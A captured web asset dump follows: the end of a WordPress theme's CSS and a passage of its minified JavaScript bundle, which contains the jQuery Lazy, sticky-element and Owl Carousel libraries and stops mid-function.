5px 0 0}.social a:hover{color:#fff!important;text-decoration:none}footer .toparea .social a.facebook:hover{background-color:#3b5998}footer .toparea .social a.twitter:hover{background-color:#47c0d8}footer .toparea .social a.google-plus:hover{background-color:#ce482b}footer .toparea .social a.linkedin:hover{background-color:#0073B2}footer .toparea .social a.youtube:hover{background-color:#b72d24}footer .toparea .social a.instagram:hover{background-color:#fbad50}footer .toparea .social a.pinterest:hover{background-color:#bd081c}.divider{width:40%;margin-top:0;margin-bottom:20px;border:0;border-top:2px solid rgba(0, 0, 0, .15);z-index:9;display:inline-block}.divider.fw{width:100%}.divider.lg{border-top:4px solid rgba(0, 0, 0, .15)}.divider:after{position:absolute;display:inline;content:"";width:30px;margin-top:-1px;border-top:2px solid #fff;z-index:9}.divider.fw:after{width:35px}.divider.lg:after{margin-top:-4px;border-top:4px solid #36b8ea}a[data-rel=tooltip]{color:#36b8ea}.topbar{position:relative;background-color:#121416;padding-top:14px;color:#a6a6a6;height:30px;overflow:hidden}.topbar .info
span{margin:0
20px 0 0;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out}.topbar .info span:hover{color:#fff}.topbar .info span
i{margin:0
5px 0 0}.topbar
.social{position:relative;display:inline-block;top:-3px}.topbar .social:after{position:relative;top:-2px;content:"|";margin:0
10px;font-size:14px;line-height:14px}.topbar .social
a{position:relative;width:24px;padding:2px;display:inline-block;text-align:center;margin:0;color:#a6a6a6!important;border-radius:2px;background:0 0}.topbar .social a:hover{color:#fff!important}.row:after{clear:both}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}a.footer-post{text-decoration:none;color:#ccc}a.footer-post:hover{text-decoration:none;color:#fff}.sitemap-col ul li a, .sitemap-col ul li a:hover{color:#dd6900 !important;font-family:Poppins}.staticContentList{padding-left:2em;list-style:none}.staticContentList
li{padding-left:2em}.staticContentList li:before{content:"\f046";font-family:FontAwesome;color:#ff3d00;display:inline-block;margin-left:-1.7em;width:1.3em}body:not(.page-id-30) .grecaptcha-badge{display:none}.td-post-sharing{font-family:'Open Sans',arial,sans-serif}.td-default-sharing{vertical-align:middle}.td-default-sharing a:hover{color:#fff}.td-post-sharing
a{display:inline-block;vertical-align:middle}.td-social-facebook{background-color:#516eab}.td-social-twitter{background-color:#29c5f6}.td-social-pinterest{background-color:#ca212a;margin-right:0}.td-social-sharing-buttons{font-size:13px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:8px
13px 8px 13px;margin-right:10px;height:30px !important;min-width:30px;text-align:center}.td-social-whatsapp{background-color:#7bbf6a;margin-right:0}.td-classic-sharing
li{display:inline-block;height:20px;margin-left:0}.td-social-facebook .td-social-but-text{border-left:1px solid #fff}.td-social-twitter .td-social-but-text{border-left:1px solid #fff}.td-social-pinterest .td-social-but-text{border-left:1px solid #fff}.td-social-whatsapp .td-social-but-text{border-left:1px solid #fff}.td-social-but-text{display:inline-block;position:relative;top:-1px;line-height:16px;padding-left:10px;margin-left:12px}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.top-heading{padding-top:10px}.home-heading{font-size:1.2em !important;text-align:center;color:#555}.category-list{position:relative;width:100%;max-width:100%;background-color:#f4f0e4;padding-top:46px;padding-bottom:84px;font-family:'latolight';font-weight:normal;border-top:1px solid transparent}.carousel-wrap{margin:auto;position:relative;margin-bottom:30px;padding-left:0 !important;padding-right:0 !important}.owl-carousel-category .owl-nav{overflow:hidden;height:0px}.owl-carousel-category .owl-dots .owl-dot.active span,
.owl-carousel-category .owl-dots .owl-dot:hover
span{background:#2caae1}.owl-carousel-category
.item{text-align:justify;border:1px
solid rgba(0, 0, 0, 0.08)}.owl-carousel-category .item
figure{display:block;padding:0;margin:0;border:none;outline:none;width:100%;position:relative}.owl-carousel-category .item figure
span{display:block;padding:0;margin:0;border:none;outline:none;background:url(/wp-content/themes/StudioX/assets/dist/css/bg-masking.png) no-repeat 0 0;width:100%;height:100%;position:absolute;left:0;top:0}@media only screen and (max-width: 600px){.owl-carousel-category .item figure
span{display:block;padding:0;margin:0;border:none;outline:none;background:none}}.owl-carousel-category .item figure
img{display:inline-block;margin:0
auto;border:none;outline:none;padding:0;margin:0;max-width:100%}.owl-carousel-category .item
p{display:block;clear:both;font-weight:normal;color:#4d4d4d;padding:0
15px 0 15px;font-size:100%;line-height:135%}span.img-text{text-decoration:none;outline:none;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;cursor:pointer;width:100%;font-size:18px;font-weight:700;padding:15px;display:block;text-transform:capitalize}span.img-text:hover{color:#2caae1}span.img-text
a{color:#010101;text-decoration:none;transition:all 0.7s ease}span.img-text a:hover{color:#dd6900}.owl-carousel-category .owl-nav button.owl-prev,.owl-carousel-category .owl-nav button.owl-next{line-height:30px;width:30px;height:30px;color:#ff3d00;position:absolute;cursor:pointer;top:100px !important}.owl-carousel-category .owl-nav button.owl-prev i,.owl-carousel-category .owl-nav button.owl-next
i{font-size:18px;line-height:30px;color:#fff}.owl-carousel-category .owl-nav button.owl-prev{left:0px}.owl-carousel-category .owl-nav button.owl-next{right:0px}.dgt-heading-icon{display:block;margin:0
auto 20px}.dgt-heading-icon
img{height:auto;border:0;max-width:100%;vertical-align:middle}.no-margin{margin-bottom:0 !important;font-size:30px;color:#000}.dress{padding:0
5px 20px 5px}.dress-item{text-align:justify;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.08)}.dress-item
img{width:100%}.advertisement{overflow:hidden;text-align:center;color:#777;font-size:12px}.advertisement>span{position:relative;display:inline-block}.advertisement>span:before,.advertisement>span:after{content:'';position:absolute;top:50%;border-bottom:1px solid #dee2e6;width:100vw;margin:0
20px}.advertisement>span:before{right:100%}.advertisement>span:after{left:100%}.adv-widget{padding-top:10px;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #dee2e6}

--- FILE ---
content_type: text/javascript
request_url: https://www.ritiriwaz.com/wp-content/themes/StudioX/assets/dist/js/bundle.min.js?ver=6.9
body_size: 18830
content:
!function(d,j){"use strict";var D=d.jQuery||d.Zepto,a=0,n=!1;function r(u,m,g,t,e){var f=0,h=-1,l=-1,v=!1,y="afterLoad",_="load",w="error",b="img",x="src",C="srcset",k="sizes",z="background-image";function i(){var n,o,a,r;v=1<d.devicePixelRatio,g=s(g),0<=m.delay&&setTimeout(function(){c(!0)},m.delay),(m.delay<0||m.combined)&&(t.e=(n=m.throttle,o=function(t){"resize"===t.type&&(h=l=-1),c(t.all)},r=0,function(t,e){var i=new Date-r;function s(){r=+new Date,o.call(u,t)}a&&clearTimeout(a),n<i||!m.enableThrottle||e?s():a=setTimeout(s,n-i)}),t.a=function(t){t=s(t),g.push.apply(g,t)},t.g=function(){return g=D(g).filter(function(){return!D(this).data(m.loadedName)})},t.f=function(t){for(var e=0;e<t.length;e++){var i=g.filter(function(){return this===t[e]});i.length&&c(!1,i)}},c(),D(m.appendScroll).on("scroll."+e+" resize."+e,t.e))}function s(t){for(var e=m.defaultImage,i=m.placeholder,s=m.imageBase,n=m.srcsetAttribute,o=m.loaderAttribute,a=m._f||{},r=0,h=(t=D(t).filter(function(){var t=D(this),e=$(this);return!t.data(m.handledName)&&(t.attr(m.attribute)||t.attr(n)||t.attr(o)||a[e]!==j)}).data("plugin_"+m.name,u)).length;r<h;r++){var l=D(t[r]),c=$(t[r]),d=l.attr(m.imageBaseAttribute)||s;c===b&&d&&l.attr(n)&&l.attr(n,p(l.attr(n),d)),a[c]===j||l.attr(o)||l.attr(o,a[c]),c===b&&e&&!l.attr(x)?l.attr(x,e):c===b||!i||l.css(z)&&"none"!==l.css(z)||l.css(z,"url('"+i+"')")}return t}function c(t,e){if(g.length){for(var i=e||g,s=!1,n=m.imageBase||"",o=m.srcsetAttribute,a=m.handledName,r=0;r<i.length;r++)if(t||e||S(i[r])){var h=D(i[r]),l=$(i[r]),c=h.attr(m.attribute),d=h.attr(m.imageBaseAttribute)||n,p=h.attr(m.loaderAttribute);h.data(a)||m.visibleOnly&&!h.is(":visible")||!((c||h.attr(o))&&(l===b&&(d+c!==h.attr(x)||h.attr(o)!==h.attr(C))||l!==b&&d+c!==h.css(z))||p)||(s=!0,h.data(a,!0),T(h,l,d,p))}s&&(g=D(g).filter(function(){return!D(this).data(a)}))}else m.autoDestroy&&u.destroy()}function T(e,t,i,s){++f;var n=function(){A("onError",e),E(),n=D.noop};A("beforeLoad",e);var o=m.attribute,a=m.srcsetAttribute,r=m.sizesAttribute,h=m.retinaAttribute,l=m.removeAttribute,c=m.loadedName,d=e.attr(h);if(s){var p=function(){l&&e.removeAttr(m.loaderAttribute),e.data(c,!0),A(y,e),setTimeout(E,1),p=D.noop};e.off(w).one(w,n).one(_,p),A(s,e,function(t){t?(e.off(_),p()):(e.off(w),n())})||e.trigger(w)}else{var u=D(new Image);u.one(w,n).one(_,function(){e.hide(),t===b?e.attr(k,u.attr(k)).attr(C,u.attr(C)).attr(x,u.attr(x)):e.css(z,"url('"+u.attr(x)+"')"),e[m.effect](m.effectTime),l&&(e.removeAttr(o+" "+a+" "+h+" "+m.imageBaseAttribute),r!==k&&e.removeAttr(r)),e.data(c,!0),A(y,e),u.remove(),E()});var g=(v&&d?d:e.attr(o))||"";u.attr(k,e.attr(r)).attr(C,e.attr(a)).attr(x,g?i+g:null),u.complete&&u.trigger(_)}}function S(t){var e=t.getBoundingClientRect(),i=m.scrollDirection,s=m.threshold,n=(0<=l?l:l=D(d).height())+s>e.top&&-s<e.bottom,o=(0<=h?h:h=D(d).width())+s>e.left&&-s<e.right;return"vertical"===i?n:("horizontal"===i||n)&&o}function $(t){return t.tagName.toLowerCase()}function p(t,e){if(e){var i=t.split(",");t="";for(var s=0,n=i.length;s<n;s++)t+=e+i[s].trim()+(s!==n-1?",":"")}return t}function E(){--f,g.length||f||A("onFinishedAll")}function A(t,e,i){return(t=m[t])&&(t.apply(u,[].slice.call(arguments,1)),1)}"event"===m.bind||n?i():D(d).on(_+"."+e,i)}function l(t,e){var i=this,s=D.extend({},i.config,e),n={},o=s.name+"-"+ ++a;return i.config=function(t,e){return e===j?s[t]:(s[t]=e,i)},i.addItems=function(t){return n.a&&n.a("string"===D.type(t)?D(t):t),i},i.getItems=function(){return n.g?n.g():{}},i.update=function(t){return n.e&&n.e({},!t),i},i.force=function(t){return n.f&&n.f("string"===D.type(t)?D(t):t),i},i.loadAll=function(){return n.e&&n.e({all:!0},!0),i},i.destroy=function(){return D(s.appendScroll).off("."+o,n.e),D(d).off("."+o),n={},j},r(i,s,t,n,o),s.chainable?t:i}D.fn.Lazy=D.fn.lazy=function(t){return new l(this,t)},D.Lazy=D.lazy=function(t,e,i){if(D.isFunction(e)&&(i=e,e=[]),D.isFunction(i)){t=D.isArray(t)?t:[t],e=D.isArray(e)?e:[e];for(var s=l.prototype.config,n=s._f||(s._f={}),o=0,a=t.length;o<a;o++)s[t[o]]!==j&&!D.isFunction(s[t[o]])||(s[t[o]]=i);for(var r=0,h=e.length;r<h;r++)n[e[r]]=t[0]}},l.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:d,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:j,afterLoad:j,onError:j,onFinishedAll:j},D(d).on("load",function(){n=!0})}(window),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(d){function t(){for(var t=p.scrollTop(),e=u.height(),i=e-m,s=i<t?i-t:0,n=0,o=g.length;n<o;n++){var a=g[n],r=a.stickyWrapper.offset().top-a.topSpacing-s;if(a.stickyWrapper.css("height",a.stickyElement.outerHeight()),t<=r)null!==a.currentTop&&(a.stickyElement.css({width:"",position:"",top:"","z-index":""}),a.stickyElement.parent().removeClass(a.className),a.stickyElement.trigger("sticky-end",[a]),a.currentTop=null);else{var h,l=e-a.stickyElement.outerHeight()-a.topSpacing-a.bottomSpacing-t-s;if(l<0?l+=a.topSpacing:l=a.topSpacing,a.currentTop!==l)a.getWidthFrom?(padding=a.stickyElement.innerWidth()-a.stickyElement.width(),h=d(a.getWidthFrom).width()-padding||null):a.widthFromWrapper&&(h=a.stickyWrapper.width()),null==h&&(h=a.stickyElement.width()),a.stickyElement.css("width",h).css("position","fixed").css("top",l).css("z-index",a.zIndex),a.stickyElement.parent().addClass(a.className),null===a.currentTop?a.stickyElement.trigger("sticky-start",[a]):a.stickyElement.trigger("sticky-update",[a]),a.currentTop===a.topSpacing&&a.currentTop>l||null===a.currentTop&&l<a.topSpacing?a.stickyElement.trigger("sticky-bottom-reached",[a]):null!==a.currentTop&&l===a.topSpacing&&a.currentTop<l&&a.stickyElement.trigger("sticky-bottom-unreached",[a]),a.currentTop=l;var c=a.stickyWrapper.parent();a.stickyElement.offset().top+a.stickyElement.outerHeight()>=c.offset().top+c.outerHeight()&&a.stickyElement.offset().top<=a.topSpacing?a.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):a.stickyElement.css("position","fixed").css("top",l).css("bottom","").css("z-index",a.zIndex)}}}function e(){m=p.height();for(var t=0,e=g.length;t<e;t++){var i=g[t],s=null;i.getWidthFrom?i.responsiveWidth&&(s=d(i.getWidthFrom).width()):i.widthFromWrapper&&(s=i.stickyWrapper.width()),null!=s&&i.stickyElement.css("width",s)}}var i=Array.prototype.slice,s=Array.prototype.splice,r={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},p=d(window),u=d(document),g=[],m=p.height(),h={init:function(a){return this.each(function(){var t=d.extend({},r,a),e=d(this),i=e.attr("id"),s=i?i+"-"+r.wrapperClassName:r.wrapperClassName,n=d("<div></div>").attr("id",s).addClass(t.wrapperClassName);e.wrapAll(function(){if(0==d(this).parent("#"+s).length)return n});var o=e.parent();t.center&&o.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),t.stickyElement=e,t.stickyWrapper=o,t.currentTop=null,g.push(t),h.setWrapperHeight(this),h.setupChangeListeners(this)})},setWrapperHeight:function(t){var e=d(t),i=e.parent();i&&i.css("height",e.outerHeight())},setupChangeListeners:function(e){window.MutationObserver?new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&h.setWrapperHeight(e)}).observe(e,{subtree:!0,childList:!0}):window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){h.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){h.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){h.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){h.setWrapperHeight(e)}))},update:t,unstick:function(t){return this.each(function(){for(var t=d(this),e=-1,i=g.length;0<i--;)g[i].stickyElement.get(0)===this&&(s.call(g,i,1),e=i);-1!==e&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",t,!1),window.addEventListener("resize",e,!1)):window.attachEvent&&(window.attachEvent("onscroll",t),window.attachEvent("onresize",e)),d.fn.sticky=function(t){return h[t]?h[t].apply(this,i.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.sticky"):h.init.apply(this,arguments)},d.fn.unstick=function(t){return h[t]?h[t].apply(this,i.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.sticky"):h.unstick.apply(this,arguments)},d(function(){setTimeout(t,0)})}),function(h,i,n,r){function l(t,e){this.settings=null,this.options=h.extend({},l.Defaults,e),this.$element=h(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},h.each(["onResize","onThrottledResize"],h.proxy(function(t,e){this._handlers[e]=h.proxy(this[e],this)},this)),h.each(l.Plugins,h.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),h.each(l.Workers,h.proxy(function(t,e){this._pipe.push({filter:e.filter,run:h.proxy(e.run,this)})},this)),this.setup(),this.initialize()}l.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},l.Width={Default:"default",Inner:"inner",Outer:"outer"},l.Type={Event:"event",State:"state"},l.Plugins={},l.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,a="",r="";for(o/=2;0<o;)t.push(this.normalize(t.length/2,!0)),a+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),r=e[t[t.length-1]][0].outerHTML+r,--o;this._clones=t,h(a).addClass("cloned").appendTo(this.$stage),h(r).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,a=this.coordinates(this.current())+o,r=a+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",a)&&this.op(t,">",r)||this.op(e,"<",a)&&this.op(e,">",r))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],l.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=h("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(h("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},l.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length)return this._items=t.get().map(function(t){return h(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},l.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},l.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},l.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(h.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(s=h.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=h.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},l.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},l.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=h("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},l.prototype.update=function(){for(var t=0,e=this._pipe.length,i=h.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<h.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={},this.is("valid")||this.enter("valid")},l.prototype.width=function(t){switch(t=t||l.Width.Default){case l.Width.Inner:case l.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},l.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},l.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},l.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},l.prototype.registerEventHandlers=function(){h.support.transition&&this.$stage.on(h.support.transition.end+".owl.core",h.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",h.proxy(this.onDragEnd,this)))},l.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=h.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(h.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=h(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),h(n).on("mouseup.owl.core touchend.owl.core",h.proxy(this.onDragEnd,this)),h(n).one("mousemove.owl.core touchmove.owl.core",h.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));h(n).on("mousemove.owl.core touchmove.owl.core",h.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},l.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},l.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,s=0<e.x^this.settings.rtl?"left":"right";h(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?s:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=s,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},l.prototype.closest=function(i,s){var n=-1,o=this.width(),a=this.coordinates();return this.settings.freeDrag||h.each(a,h.proxy(function(t,e){return"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",a[t+1]!==r?a[t+1]:e-o)&&(n="left"===s?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",a[this.minimum()])?n=i=this.minimum():this.op(i,"<",a[this.maximum()])&&(n=i=this.maximum())),n},l.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),h.support.transform3d&&h.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,h.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},l.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},l.prototype.current=function(t){if(t===r)return this._current;if(0===this._items.length)return r;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},l.prototype.invalidate=function(t){return"string"===h.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),h.map(this._invalidated,function(t,e){return e})},l.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},l.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=r:(t<0||i+s<=t)&&(t=((t-s/2)%i+i)%i+s/2),t},l.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},l.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},l.prototype.minimum=function(t){return t?0:this._clones.length/2},l.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},l.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},l.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===r?h.map(this._clones,function(t,e){return s(e)}):h.map(this._clones,function(t,e){return t===i?s(e):null})},l.prototype.speed=function(t){return 